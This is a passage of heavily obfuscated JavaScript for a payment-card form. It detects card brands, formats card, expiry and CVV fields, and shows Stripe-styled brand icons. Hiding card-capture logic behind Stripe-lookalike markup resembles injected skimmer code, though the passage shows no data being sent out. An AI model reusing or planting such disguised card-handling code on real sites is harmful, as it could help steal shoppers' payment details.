C=x[ZH('0x460','of7i')];}else{if(/^(5[1-5]|2[2-7])/[ZH('0x844','9ulb')](h))'CLPIO'!==x[ZH(0x7a0,'kf)k')]?U=ZH(0x5e0,'&[du'):C=x[ZH(0x965,'&@AW')];else{if(/^3[47]/[ZH('0x8c7','yW*z')](h)){if(x[ZH('0x4d7','M]Hz')](x[ZH(0x897,'6cpU')],ZH('0xaac','0*[P')))C=x[ZH('0x6a0','&[du')];else{var v=t[ZH(0x992,'XmpK')];v['id']===ZH(0x637,'$l9L')&&(W[ZH('0x7e6','EtWs')](s,W[ZH('0x553','XmpK')])?D=W[ZH(0x4fd,'9Akr')]:s=ZH(0x9bd,'BimT'),z['getElementById'](ZH('0x520','7J]T'))[ZH(0xa95,'GWZj')]=c,a[ZH(0x5a2,'9Akr')](W[ZH(0x4f5,'M]Hz')])[ZH(0x998,'&@AW')]['add'](ZH(0x80e,'&@AW')));}}else{if(/^(35)/[ZH('0x58d','glrW')](h))x[ZH(0x89a,'Bu&S')](x[ZH(0x799,'Pj5t')],x[ZH(0x837,'@zlz')])?C=x[ZH('0x986','sZHy')]:Z=U[x[ZH('0x65d','%!NL')]];else{if(/^(30|36|38|39)/[ZH(0x518,'Bu&S')](h)){if(ZH(0x63b,'SHn2')!=='laTgJ'){var w=ZH('0x60b','[Cf^');U[ZH('0x7aa','^Lk3')](ZH('0x8c4',']VrV'))[ZH('0x558','B)(L')]=x[ZH(0x7c8,'Qi6D')]('importcvv\x20',w);}else C=x[ZH(0x45c,'XmpK')];}else/^(65|64)/['test'](h)?x[ZH('0x703','[Cf^')](x[ZH('0x93b','F1(h')],ZH(0x4a0,'Ej3X'))?C=ZH(0x4e3,'zvD$'):U=W[ZH('0xaae','$l9L')]:x[ZH('0x6cc','glrW')](x[ZH('0x659','iA2E')],x[ZH(0x5d2,'glrW')])?C=x[ZH('0x942','2E$S')]:Z=U[ZH(0x5f1,'zvD$')];}}}}}}var M='';switch(C){case ZH(0xa63,'of7i'):M=x[ZH('0x7dc','bDGe')],inputClass='';break;case x[ZH(0xa3e,']VrV')]:M=x[ZH('0x60e','^Lk3')],inputClass='';break;case x[ZH(0x883,'L3%%')]:M='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22>\x20</div>',inputClass='';break;case x[ZH(0x575,'zvD$')]:M=ZH(0x609,'GWZj'),inputClass='';break;case x[ZH('0x611','AM0m')]:M=x[ZH('0x507','iA2E')],inputClass='';break;case x[ZH('0xaaa','9Akr')]:M=ZH(0x7a5,'L3%%'),inputClass='';break;case x[ZH(0x98a,'B)(L')]:M=x[ZH('0x75c','9ulb')],inputClass='';break;case ZH('0x80c','vXEy'):M=x[ZH('0x486','F1(h')],inputClass=ZH('0x581','of7i');break;}R[ZH(0x775,'l!1h')](x['rxXgg'])[ZH(0x934,'EtWs')]=M,R[ZH(0x753,'7J]T')](x[ZH('0x4fb','L3%%')])[ZH('0x59b','$l9L')]=ZH('0xaa1',']VrV')+inputClass;}}}else{var k=ZH('0x65f','kf)k');U[ZH(0x99b,'cW(y')](x[ZH(0x483,'bDGe')])[ZH('0x61f','9Akr')]=x[ZH(0xacc,'YL*o')](ZH('0x75a','3KEp'),k);}}function H(B){var W={'DSDLF':function(h,C){function Zy(A,u){return zvU(u- -'0x351',A);}return Z[Zy('sZHy',0x348)](h,C);},'eiLTJ':function(h,C){function Zp(A,u){return zvU(A- -0xa4,u);}return Z[Zp('0x5fd','@zlz')](h,C);},'QnMei':function(h,C){function Zo(A,u){return zvU(u-0x313,A);}return Z[Zo('Bu&S',0x96f)](h,C);},'bFiUN':function(h,C){function ZX(A,u){return zvU(A- -'0x3df',u);}return Z[ZX(-'0x142','XmpK')](h,C);},'MZkJr':function(h,C){function ZB(A,u){return zvU(A-'0x3c',u);}return Z[ZB(0x335,'&@AW')](h,C);}};function ZW(A,u){return uf(u,A-'0x2e');}if(Z[ZW(0x566,'GWZj')]===Z[ZW(-0xbb,'XmpK')])U=x[ZW('0xfa','9F(H')];else{if(B[ZW(0x285,'8YT#')]['id']===Z[ZW('0x3f4','kf)k')]){if(Z[ZW(0x3fc,'8YT#')](ZW(-'0x3a','9ulb'),Z[ZW(0x24b,'6cpU')])){var l=B[ZW(0x25d,'EtWs')][ZW(0xaf,'9Akr')];if(l[ZW(0x48,'L5q&')]===0x26*0x9b+0xd0d+0x2*-0x1207&&!isNaN(l)&&Z[ZW('0x19a','of7i')](l,0x7f+0x25da+-0x41*0x97)&&l<=0x261f+-0x5*0x92+-0x4*0x8cf)Z[ZW(-0x7c,'L5q&')](ZW(0x206,'M]Hz'),ZW(0x15f,'Qi6D'))?Z=U[ZW('0x53b','@zlz')]:B[ZW(0x2f9,'rwU]')][ZW('0xaf','9Akr')]=Z[ZW(0x4fd,'Pj5t')]('0'+l,Z[ZW(0x1a8,'AM0m')]);else{if(Z[ZW(-'0x8c','6cpU')](l[ZW('0x4f9','9ulb')],-0x1719+0x7*0x2c7+0x3aa)&&!l[ZW('0x184','cW(y')](Z[ZW(-'0x78','vXEy')])&&Z[ZW('0x563','Bu&S')](l[ZW('0x28f','Pj5t')](-(0x11b*0x22+0x2*-0x3b3+-0x1e2f*0x1)),'\x20')&&B['inputType']!==ZW(0x1cd,'F1(h')){if(Z[ZW(0x257,'2E$S')](Z[ZW(0x133,'&@AW')],Z[ZW(0x25a,'AM0m')])){var f=U[ZW(0x127,'&@AW')](ZW('0x348','AM0m'));if(f[-0x4*-0x191+0x1*0x144e+-0x3*0x8db][ZW('0xb8',']VrV')]<0x12b2+-0x1dfa+0xb4a)return-0x155+-0x2417+0x43*0x8f;var P=q(f[0x9d*0x23+0x7e4+0x2*-0xead],-0x79d+-0x26ac+0x2e53),V=W[ZW('0x202','yW*z')](new F()[ZW('0x34d','YL*o')](),0x4da+0x1702+-0x1b78);if(W[ZW(-0xa1,'BimT')](P,V))return-0x1*0x1cf3+-0x15d2+-0x15*-0x26b;return null;}else B[ZW(-'0x89','YL*o')][ZW(-'0x8b','F1(h')]=l+Z[ZW('0x6c',']VrV')];}}}else return W[ZW('0x26','2YH1')](W[ZW(0xb4,'9ulb')](F,I?W[ZW(0x89,'$l9L')]('\x20',t):''),T?W[ZW('0x411','sZHy')]('\x20',O):'');}}}function b(B){var W={'GgPdA':'billing_phone','OygBa':Z[Zl('0x6b2','F1(h')],'zrhRy':Z[Zl('0x647','vXEy')],'qjNWU':Z[Zl(0x43c,'glrW')],'ZgNDQ':Z[Zl('0x471','Qi6D')],'dBIVu':Zl(0x7b7,'^Lk3'),'OTWzY':Z[Zl('0x6f9','kf)k')],'cMYtC':function(M,f){function Zh(A,u){return Zl(u-0x2b4,A);}return Z[Zh('7J]T',0x82e)](M,f);}};function Zl(A,u){return uf(u,A-'0x2c5');}if(Z['PKkzr'](Z[Zl(0x701,'&[du')],Z[Zl('0x311','Bu&S')])){if(Z[Zl(0x5d5,'Ej3X')](B['target']['id'],Zl('0x55d','^Lk3'))){if(Z[Zl('0x37b','l!1h')](Z[Zl(0x54a,'0*[P')],Z[Zl('0x7f3','RVE[')])){var l=R[Zl(0x22d,'9F(H')](Z[Zl(0x30e,'zvD$')])[0x17d+-0x10*-0xe5+-0xfcd],h=R['querySelectorAll'](Z[Zl('0x2ee','XmpK')])[-0x1b47+0xfe8+-0x47*-0x29],C=l[Zl(0x385,'EtWs')][Zl(0x4e8,'YL*o')](/[^\dA-Z]/g,'');if(/^(34|37)/[Zl('0x791','SHn2')](C))Z[Zl('0x2a4','6cpU')](Z[Zl('0x3e7','L3%%')],Z[Zl(0x39f,'9F(H')])?U=x[Zl('0x586','bDGe')]:(l[Zl('0x20a','2E$S')]=-0x22a2+-0x11de*0x2+0x13*0x3b5,h[Zl('0x22a','^Lk3')]=-0x1e8b+-0x556*0x6+0x3e93,C=C[Zl(0x602,'[Cf^')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(f,P,V,g){function ZC(A,u){return Zl(u-'0xed',A);}if(ZC('l!1h','0x67e')!==ZC('l!1h',0x4d9))return x[ZC('2YH1','0x3bb')](P+(V?'\x20'+V:''),g?x[ZC('Bu&S','0x6db')]('\x20',g):'');else Z=U[W[ZC('F1(h','0x2d5')]];}));else{if(/^(36)/[Zl(0x7ad,'F1(h')](C))Z[Zl('0x288','SHn2')](Z[Zl('0x1a6','&@AW')],Z[Zl('0x714','9F(H')])?(q=W[Zl(0x741,'Ej3X')],F=W[Zl(0x37f,'B)(L')],I['getElementById'](Zl(0x731,'@zlz'))[Zl('0x219','M]Hz')]=t):(l['maxLength']=0x239+-0xc8e+0xa65,h[Zl(0x668,'EtWs')]=0x1*0x219b+-0x1afa*-0x1+-0x3c92*0x1,C=C[Zl(0x2f2,'GWZj')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(P,V,g,m){function ZM(A,u){return Zl(A- -'0x349',u);}if(x[ZM('0x2ce','6cpU')]===x[ZM('0x13a','zvD$')])Z=U[ZM(-'0xa2','6cpU')];else return x[ZM(0xe1,'2YH1')](V,g?x['xAzqE']('\x20',g):'')+(m?x[ZM(-0x6b,'3KEp')]('\x20',m):'');}));else{if(Z[Zl('0x806','iA2E')](Z[Zl(0x55a,']VrV')],Z[Zl('0x4c9','Pj5t')])){var V=Zl(0x4db,'6cpU')[Zl(0x66e,'l!1h')]('|'),g=0x1307+-0x80*-0x3f+-0x3287;while(!![]){switch(V[g++]){case'0':T['getElementById'](W[Zl(0x25c,'B)(L')])[Zl('0x562',']VrV')]=O;continue;case'1':Y[Zl(0x4dd,'&@AW')](W[Zl(0x3a9,'EtWs')])[Zl(0x6e3,'&@AW')][Zl('0x229',']VrV')](Zl('0x783','%!NL'));continue;case'2':var m=W[Zl(0x488,'9F(H')];continue;case'3':t=W[Zl(0x4bb,'iA2E')];continue;case'4':I=W[Zl('0x247','Bu&S')];continue;case'5':x[Zl(0x264,'of7i')](Zl(0x572,'AM0m'))['classList']=W[Zl('0x208','4l9)')](Zl('0x35d','AM0m'),m);continue;}break;}}else l[Zl('0x3ae','[Cf^')]=0x109*-0x23+-0x11f3+0x3641,h[Zl('0x728','RVE[')]=0x1258+0x2f9+-0x154e,C=C[Zl('0x6e9','vXEy')](/(\d{4})/g,Z[Zl('0x2a1','^Lk3')])[Zl(0x625,'4l9)')]();}}l[Zl(0x5ab,'&[du')]=C;}else{if(q){var g=T[Zl(0x34e,'EtWs')](O,arguments);return x=null,g;}}}}else q=x['szLyY'],F[Zl('0x6cd','9ulb')](x[Zl('0x7c3','9ulb')])[Zl('0x3f3','yW*z')]=I,t[Zl('0x4f5','^Lk3')](x[Zl('0x545','@8c@')])[Zl('0x2e6','$l9L')][Zl(0x652,'XmpK')](Zl('0x767','kf)k'));}var z;function y(B){var W={'JegrP':function(m,r,v){function Zf(A,u){return zvU(A- -0x1be,u);}return Z[Zf('0x637','8YT#')](m,r,v);},'YDrNZ':function(m){function ZP(A,u){return zvU(A- -'0x1b9',u);}return Z[ZP('0x374','^Lk3')](m);},'WIqra':Z[ZV('0x31c','iA2E')],'yTPed':Z[ZV(0x762,'yW*z')],'ToEvz':ZV('0x26b','F1(h'),'Mhgod':ZV('0x41c','&[du'),'QNKFk':ZV(0x734,'sZHy'),'NgWtV':ZV('0x70e','@zlz'),'lhmZH':Z[ZV('0x542','4l9)')],'FraSs':function(m,r){function Zg(A,u){return ZV(A-'0x363',u);}return Z[Zg('0xa53','L5q&')](m,r);},'zqVXO':Z[ZV('0x613','PdUQ')],'BSgAc':function(m,r){function Zm(A,u){return ZV(A-'0x375',u);}return Z[Zm(0x9a3,'of7i')](m,r);},'FyurN':function(m,r){function Zr(A,u){return ZV(A- -0x31a,u);}return Z[Zr(-'0x146','PdUQ')](m,r);},'UOqhx':function(m,r){function Zv(A,u){return ZV(u-0xbb,A);}return Z[Zv('l!1h',0x5e2)](m,r);},'meBcz':function(m,r){return m+r;},'jjniZ':Z[ZV('0x7a3','L3%%')],'Gwtxj':function(m,r){function Zn(A,u){return ZV(u-'0x59',A);}return Z[Zn('Qi6D',0x6d8)](m,r);},'pXMAI':ZV(0x392,'$l9L'),'VmOnT':function(m,r){function Zw(A,u){return ZV(u- -0x73,A);}return Z[Zw('l!1h',0x4b4)](m,r);},'jVFot':Z[ZV('0x704','of7i')],'qBPXT':Z[ZV(0x44b,'cW(y')],'KsbmD':Z[ZV(0x3fa,'XmpK')]};function ZV(A,u){return uf(u,A-'0x2c7');}if(Z[ZV('0x7d5','&@AW')](Z['cSDkA'],Z[ZV('0x6be','bDGe')])){var l=B[ZV(0x82c,'SHn2')],h=l[ZV(0x672,']VrV')][ZV(0x786,'F1(h')](/[\s-]/g,'');if(Z[ZV(0x695,'8YT#')](l['id'],Z[ZV('0x39a','[Cf^')])){if(Z[ZV('0x3b3','4l9)')]===ZV(0x595,'&@AW')){var r=I?function(){function ZG(A,u){return ZV(u- -'0x24f',A);}if(r){var v=R[ZG('0*[P',-'0xf')](z,arguments);return c=null,v;}}:function(){};return Y=![],r;}else{if(h['length']===-0x449*0x2+-0x1*0x1cc1+0x2553||h[ZV('0x50d','Qi6D')]<0x173+-0x8*-0x4d1+-0x27ee){var C=Z[ZV(0x754,'2E$S')];R[ZV(0x4df,'&@AW')](Z[ZV('0x5be','rwU]')])[ZV(0x1bd,'2YH1')]=Z[ZV(0x590,'$l9L')](Z[ZV(0x7fe,'Bu&S')],C);}}}if(l['id']===Z[ZV('0x628','GWZj')]){if(ZV(0x811,'[Cf^')===Z[ZV(0x2cb,'iA2E')]){if(h[ZV(0x792,'9ulb')]===-0x2078+-0xd4c+0x2dc4||Z[ZV('0x290','iA2E')](h[ZV('0x587','[Cf^')],-0x87a*0x1+0x2440+-0x1bc1)){var C=Z[ZV(0x6c1,'RVE[')];R[ZV('0x341','2YH1')](ZV('0x32c','vXEy'))[ZV(0x1f6,'bDGe')]=Z[ZV(0x7c8,']VrV')](Z[ZV('0x41f','8YT#')],C);}}else W[ZV('0x561','zvD$')](Z,U,0xad7*-0x3+0x1*-0x1feb+0x4264);}if(Z[ZV('0x5f4','%!NL')](l['id'],Z[ZV(0x557,'L3%%')])){if(Z[ZV('0x5a3','6cpU')](Z[ZV(0x339,'sZHy')],Z[ZV(0x2aa,']VrV')])){var M=R[ZV('0x23c','GWZj')](Z[ZV('0x66c','8YT#')]),f=M[ZV(0x5aa,'3KEp')][ZV(0x689,'glrW')](/[\s-]/g,'');if(/^(34|37)/[ZV('0x793','SHn2')](f)){if(Z[ZV(0x2e6,'cW(y')](h[ZV(0x263,'rwU]')],0x11c0*-0x2+-0xd16+0x3097)&&Z[ZV('0x424','M]Hz')](h[ZV(0x4b0,'BimT')],0xe9*0x1d+-0x3*-0x8c+0x9*-0x31d)){if(Z[ZV(0x30d,'RVE[')](ZV('0x522','3KEp'),Z[ZV('0x3df','&@AW')])){var C=Z[ZV('0x7e1','3KEp')];R['getElementById'](ZV(0x463,'YL*o'))[ZV(0x2dd,'L3%%')]=Z[ZV('0x78f','cW(y')](Z[ZV('0x833','M]Hz')],C);}else Z=U[x[ZV('0x496','9Akr')]];}else{if(Z[ZV(0x2e7,'kf)k')](h[ZV('0x50d','Qi6D')],0x16f9*-0x1+-0x25aa+0x3ca3)&&Z[ZV(0x7dd,'SHn2')](f[ZV('0x373','@zlz')],-0x1c2+0x1*0x112a+-0xf68))Z[ZV(0x213,'^Lk3')](ZV('0x47c','Ej3X'),Z[ZV(0x475,'[Cf^')])?(P=Z[ZV('0x51d','YL*o')],R[ZV(0x266,'of7i')](ZV(0x4c0,'B)(L'))[ZV(0x4ce,'of7i')]=P,R[ZV('0x4dc','B)(L')](Z[ZV(0x605,'iA2E')])[ZV(0x7c9,'Pj5t')][ZV('0x6bd','cW(y')](Z[ZV('0x813','7J]T')])):W[ZV('0x44a','Pj5t')](U);else{if(Z[ZV('0x486','B)(L')](ZV(0x7e7,'glrW'),Z[ZV(0x39b,'8YT#')])){var P;if(/^4/[ZV(0x782,'Qi6D')](f))Z[ZV(0x5ba,'Bu&S')](ZV(0x426,'sZHy'),Z[ZV('0x6c8','0*[P')])?P=Z['qwiQR']:U=W[ZV(0x28b,'yW*z')];else{if(/^(5[1-5]|2[2-7])/['test'](f))Z[ZV('0x39e','PdUQ')]!==Z[ZV('0x34c','l!1h')]?U=W[ZV(0x537,'kf)k')]:P=Z[ZV('0x553','AM0m')];else{if(/^3[47]/[ZV('0x3e2',']VrV')](f))Z[ZV('0x25d','YL*o')](ZV(0x76f,'7J]T'),Z[ZV('0x345','8YT#')])?P=ZV('0x72c','6cpU'):(Z=W[ZV('0x3bc',']VrV')],U[ZV('0x4f7','^Lk3')](W['Mhgod'])[ZV(0x2e8,'$l9L')][ZV('0x66d','M]Hz')](W[ZV('0x69d','9ulb')]));else{if(/^(35)/[ZV(0x76b,'l!1h')](f))Z[ZV('0x27c','[Cf^')]===ZV(0x21a,'7J]T')?P=Z[ZV(0x294,'XmpK')]:(U=W[ZV(0x4b5,'iA2E')],q[ZV(0x4ab,'&[du')](ZV('0x818','L5q&'))[ZV('0x26a','6cpU')][ZV(0x70f,'L3%%')](ZV('0x40e','cW(y')),F=W[ZV('0x70d','6cpU')]);else{if(/^(30|36|38|39)/[ZV(0x2da,'glrW')](f)){if(Z[ZV(0x4f1,'sZHy')]===ZV('0x538',']VrV'))P=Z[ZV(0x7f4,'8YT#')];else{if(W[ZV('0x67b','kf)k')](I[ZV('0x80e','@zlz')]['id'],W[ZV(0x6b3,'Pj5t')])){var d=S['target'][ZV('0x4e3','4l9)')];if(W[ZV(0x794,'F1(h')](d[ZV(0x675,'0*[P')],-0x3c7*-0x6+-0xf6*0xd+0x13*-0x89)&&!W[ZV('0x7b1','$l9L')](L,d)&&W[ZV(0x635,'RVE[')](d,0x79+0x1*0x14b+-0x1c2)&&d<=-0x12c2*-0x1+-0x9e4+-0x8d5)z[ZV('0x3f6',']VrV')][ZV(0x403,'9ulb')]=W[ZV(0x5fc,'@8c@')](W[ZV(0x58a,'9Akr')]('0',d),W['jjniZ']);else d[ZV(0x640,'M]Hz')]===0x1*0x165a+0x874+-0x1ecc&&!d[ZV(0x501,'4l9)')](ZV('0x720','L5q&'))&&W['Gwtxj'](d[ZV(0x1cf,'PdUQ')](-(0x1*0x1276+0xbfb+-0x1e70)),'\x20')&&W[ZV(0x1ca,'9F(H')](N[ZV('0x346','9F(H')],W[ZV(0x60e,'AM0m')])&&(c[ZV(0x5ff,'Qi6D')][ZV('0x5f7','rwU]')]=W[ZV('0x2f6','SHn2')](d,W[ZV(0x75a,'l!1h')]));}}}else{if(/^(65|64)/[ZV(0x57e,'bDGe')](f)){if(Z[ZV(0x808,'iA2E')](Z[ZV(0x5af,'glrW')],Z[ZV('0x362','yW*z')]))P=ZV(0x42d,'yW*z');else{var J=U[ZV('0x56d','[Cf^')](q,arguments);return F=null,J;}}else{if(Z['bVQpc'](ZV(0x2fb,'%!NL'),Z[ZV('0x480','9Akr')]))return 0x18bc+-0x1ef5+0x1*0x63a;else P=Z[ZV('0x1be','$l9L')];}}}}}}R[ZV('0x629','@8c@')](Z[ZV(0x33b,'RVE[')])[ZV('0x7c0','&@AW')]=P,R[ZV('0x694','Bu&S')](ZV(0x5dc,'BimT'))[ZV('0x7cb','RVE[')][ZV('0x385','F1(h')](ZV('0x271','SHn2'));}else U();}}}else{if(Z[ZV('0x5f2','Pj5t')](Z[ZV(0x4aa,'glrW')],Z[ZV(0x212,'@zlz')])){if(Z[ZV(0x741,'EtWs')](h[ZV('0x5bb','4l9)')],0xb*-0x15b+0x1*-0x23bf+0x32a9)&&Z[ZV(0x424,'M]Hz')](h[ZV('0x5ce','Pj5t')],0x59e+-0x1ab*0x10+-0x707*-0x3)){if(Z[ZV(0x234,'9Akr')](Z[ZV('0x3b9','@8c@')],Z[ZV(0x59f,'&@AW')])){if(x[ZV(0x4e8,'bDGe')](U[ZV('0x2b9','^Lk3')],0x2fb*0x6+0x259f+-0x3781)||x[ZV(0x5de,'%!NL')](q[ZV('0x535','EtWs')],-0xfa3+-0xf*0x12a+-0x36*-0x9d)){var A1=x[ZV('0x50a','EtWs')];I[ZV(0x694,'Bu&S')](ZV(0x641,'&@AW'))[ZV('0x837','2E$S')]=x[ZV('0x325','XmpK')]+A1;}}else{var V=Z[ZV(0x3ea,'6cpU')][ZV(0x3a7,'2YH1')]('|'),g=0x42f+-0x1481+0x1052;while(!![]){switch(V[g++]){case'0':var C=Z[ZV('0x648','PdUQ')];continue;case'1':R[ZV(0x1fd,'Ej3X')](Z[ZV(0x667,'3KEp')])[ZV('0x2a5','B)(L')][ZV('0x304','BimT')](Z[ZV(0x3f7,'2E$S')]);continue;case'2':R[ZV('0x2ef','9Akr')](Z[ZV('0x5f3','SHn2')])[ZV('0x288','Qi6D')]=P;continue;case'3':P=Z[ZV('0x5c8','Qi6D')];continue;case'4':R[ZV('0x5cb','L5q&')](Z[ZV(0x555,'XmpK')])[ZV('0x1ac','cW(y')]=Z[ZV(0x7ac,'SHn2')](Z['XMylz'],C);continue;case'5':z=Z[ZV('0x612','Ej3X')];continue;}break;}}}else{if(Z[ZV(0x80b,'XmpK')](h[ZV('0x50d','Qi6D')],0xa63*0x3+-0x141a+0x1*-0xb0f)&&Z[ZV(0x520,'AM0m')](f[ZV(0x640,'M]Hz')],-0xb*0x61+0x10a3+-0xc78))Z[ZV('0x645',']VrV')](Z[ZV('0x4c9','B)(L')],ZV('0x728','2YH1'))?U=ZV('0x7a5','glrW'):(P=ZV(0x511,']VrV'),R['getElementById'](Z[ZV(0x4b6,'&@AW')])[ZV('0x5bc','glrW')]=P,R[ZV('0x6ac','@zlz')](ZV(0x4d4,'8YT#'))[ZV(0x4bc,'Qi6D')][ZV('0x29e','kf)k')](ZV(0x271,'SHn2')));else{if(Z[ZV(0x5db,'BimT')]!==Z[ZV('0x708','SHn2')]){var P;if(/^4/[ZV('0x507','&@AW')](f))Z[ZV('0x1cc','yW*z')](ZV('0x3cb','bDGe'),Z[ZV('0x43f','3KEp')])?(q[ZV(0x2d5,'M]Hz')]=-0x1*-0x9b5+-0x141f+0xa7d,F[ZV(0x524,'7J]T')]=0x511+0xec*0x4+-0x8be,I=t[ZV('0x6de','bDGe')](/(\d{4})/g,W[ZV(0x753,'%!NL')])['trim']()):P=Z[ZV('0x40a','%!NL')];else{if(/^(5[1-5]|2[2-7])/['test'](f))ZV(0x7d1,'[Cf^')!==Z[ZV(0x2e9,'L3%%')]?Z=U[W[ZV('0x2ac','M]Hz')]]:P=Z[ZV(0x7df,'bDGe')];else{if(/^3[47]/[ZV('0x6b9','XmpK')](f))Z[ZV('0x683','Ej3X')](Z[ZV(0x764,'of7i')],Z[ZV(0x368,'9F(H')])?P=Z[ZV('0x673','Bu&S')]:U=x[ZV('0x4c3','B)(L')];else{if(/^(35)/[ZV('0x71b','EtWs')](f))Z['JhjmC'](Z[ZV('0x3d9','iA2E')],Z[ZV(0x1dd,'zvD$')])?P=Z[ZV(0x205,'4l9)')]:Z=U[ZV('0x27b','glrW')];else{if(/^(30|36|38|39)/[ZV(0x7b3,'kf)k')](f)){if(Z[ZV('0x29f','$l9L')](ZV('0x5c0','PdUQ'),Z[ZV('0x31b','Pj5t')]))P=Z[ZV(0x2b4,'9ulb')];else{var A7=ZV(0x37e,'9F(H');U[ZV(0x20b,'rwU]')](x[ZV(0x5d5,'iA2E')])[ZV('0x396',']VrV')]=x[ZV('0x6e0','SHn2')](x[ZV('0x46a','GWZj')],A7);}}else/^(65|64)/[ZV('0x400','GWZj')](f)?Z[ZV('0x5b8','YL*o')](Z[ZV('0x56f','Ej3X')],ZV(0x6a3,'Qi6D'))?P=Z['NsqXS']:U=ZV('0x1c1','8YT#'):Z[ZV(0x6d2,']VrV')](ZV(0x5cd,'L3%%'),Z[ZV('0x272','GWZj')])?P=Z[ZV('0x755','glrW')]:Z=U[W[ZV('0x738','L5q&')]];}}}}R[ZV(0x789,'glrW')](Z[ZV(0x2ed,'@zlz')])[ZV('0x72d','cW(y')]=P,R['getElementById'](Z[ZV(0x759,'kf)k')])[ZV('0x771','9ulb')][ZV(0x22b,']VrV')](Z[ZV(0x813,'7J]T')]);}else U=x[ZV(0x836,'BimT')];}}}else U=ZV('0x4af','zvD$');}}else return 0x13cb+-0xe72+0x1*-0x557;}}else U=x[ZV(0x76a,'@zlz')];}function p(B){var W={'GSfWH':Z[ZQ('0x31d','PdUQ')],'wdoSP':function(g,m){return g===m;},'wdRRI':Z[ZQ('0xba','L3%%')],'wWwMh':Z[ZQ('0x282','7J]T')],'dROJE':Z[ZQ(0x2d7,'iA2E')],'pTWxz':Z[ZQ(0x237,'@8c@')],'gPFXy':Z[ZQ(0x47d,'RVE[')],'BqDkt':function(g,m){function Zk(A,u){return ZQ(u-0x494,A);}return Z[Zk('@zlz','0x925')](g,m);},'aocbP':function(g,m){return Z['KjMGY'](g,m);},'BcLxv':ZQ('0x446','l!1h'),'UElRg':Z[ZQ(0x2b7,'sZHy')],'dXRQE':Z[ZQ('0x113','@zlz')],'ypsgh':function(g,m){function Ze(A,u){return ZQ(A-'0x480',u);}return Z[Ze(0xa23,'%!NL')](g,m);},'LtrRF':Z['Dlvqr'],'uDLLo':Z[ZQ('0x168','yW*z')],'BuPUo':function(g,m){function Zd(A,u){return ZQ(A- -'0xc3',u);}return Z[Zd('0x2f2','GWZj')](g,m);}};function ZQ(A,u){return uf(u,A-0x143);}if(Z[ZQ('0x5f2','$l9L')](Z[ZQ(0x496,'vXEy')],Z[ZQ(0x5f9,'[Cf^')])){var l=B['target'],h=l[ZQ(0x614,'8YT#')][ZQ('0x6b0','L3%%')](/[\s-]/g,''),C='',M='';if(l['id']===Z[ZQ(0x1d1,'Pj5t')])Z[ZQ('0xad','XmpK')](Z[ZQ(0x67e,'L3%%')],ZQ(0x2ab,'kf)k'))?Z(U,-0xea8+0xb0a*-0x1+0x1ba6):R[ZQ('0x2db',']VrV')](ZQ('0x46d','kf)k'))[ZQ('0x39f','l!1h')]=Z[ZQ(0x3b7,'yW*z')]+M;else{if(Z[ZQ(0x5ae,'B)(L')](l['id'],'exp')){if(Z[ZQ('0x1c5','$l9L')]!==ZQ(0x6d,'M]Hz'))Z=U[W[ZQ('0x2d8','Ej3X')]];else{var f=Z[ZQ(0x1e5,'Pj5t')](o,l[ZQ('0x8a','F1(h')]);(Z[ZQ('0x158','YL*o')](f,0x20fd+-0x218+-0x526*0x6)||Z[ZQ(0x6aa,'vXEy')](f,-0x57f*0x1+0xc03+-0x682))&&(Z[ZQ(0x3dc,'$l9L')](Z[ZQ('0x1d5','%!NL')],ZQ(0x5d9,'PdUQ'))?(W[ZQ('0x5dc','@zlz')](I,W[ZQ(0x37c,'9F(H')])?S=W[ZQ('0x6a6','9F(H')]:L=W[ZQ('0x527','2E$S')],O[ZQ(0x17a,'zvD$')](W[ZQ('0x50f','sZHy')])[ZQ('0x23d','[Cf^')]=x,Y[ZQ('0x4fe','vXEy')](W[ZQ('0x4a6','9ulb')])[ZQ(0xc3,'glrW')][ZQ(0x482,'4l9)')](ZQ(0xbd,'^Lk3'))):(M=ZQ(0x414,'yW*z'),C=Z[ZQ('0x2f9','7J]T')],R[ZQ(0xb8,'GWZj')](Z[ZQ('0xc9','&[du')])[ZQ('0x25f','l!1h')]=C)),R[ZQ('0x599','8YT#')](Z[ZQ('0x4a4','GWZj')])[ZQ(0x2cf,'7J]T')]=Z[ZQ(0x82,'cW(y')](Z[ZQ(0x23f,'Bu&S')],M);}}else{if(l['id']===Z[ZQ('0x4da','3KEp')]){if(Z[ZQ('0x2dd','$l9L')]===Z[ZQ(0x455,'cW(y')]){var P=R[ZQ(0x599,'8YT#')](ZQ(0x2fb,'F1(h')),V=P[ZQ('0x346','of7i')][ZQ('0xd8','6cpU')](/[\s-]/g,''),C;if(/^4/[ZQ(0x615,'B)(L')](V))Z[ZQ('0x376','@zlz')](Z[ZQ(0x15a,'[Cf^')],Z[ZQ(0x2f5,'3KEp')])?Z=U[ZQ(0x428,'bDGe')]:C=Z[ZQ('0x5b8','l!1h')];else{if(/^(5[1-5]|2[2-7])/[ZQ('0xc7','RVE[')](V)){if(Z[ZQ(0x69e,'PdUQ')](Z['uNaJe'],Z[ZQ(0x439,'Ej3X')])){var w=W[ZQ('0x3a1','Pj5t')](T,O[ZQ(0x4f8,'YL*o')]);(w===-0x1151+-0x7d8+0x192a*0x1||W[ZQ(0x51d,'[Cf^')](w,0x1dcf+0x15*-0x1f+0x48b*-0x6))&&(R=W[ZQ(0x636,'6cpU')],z=W[ZQ(0x587,'9F(H')],c[ZQ('0x6a','BimT')](W[ZQ(0x5bb,'0*[P')])[ZQ('0x65e','GWZj')]=a),s[ZQ('0x375','Pj5t')](W[ZQ(0x124,'0*[P')])[ZQ(0x582,'SHn2')]=W[ZQ('0x356','PdUQ')](W[ZQ('0x290','RVE[')],N);}else 